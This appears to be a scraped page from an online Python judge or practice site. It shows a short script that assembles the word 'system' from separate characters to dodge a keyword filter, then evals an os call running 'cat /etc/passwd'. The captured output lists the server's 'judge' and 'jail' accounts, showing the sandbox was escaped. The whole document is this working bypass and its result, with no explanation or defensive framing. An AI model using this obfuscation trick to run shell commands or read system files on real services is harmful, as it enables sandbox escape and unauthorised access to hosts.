 1 # -*- coding:utf8 -*-
2 import string
3 s = ["s","y","s","t","e","m"]
4 s = "".join(s)
5 cmd = "cat /etc/passwd"
6 code = "__import__('os')."+ s +"('"+ cmd +"')"
7 eval(code)
运行 重置 提示 练习历史
judge:x:501:501::/home/judge:/bin/bash
jail:x:502:502::/home/jail:/bin/bash
------------------------------------------------
程序运行结束!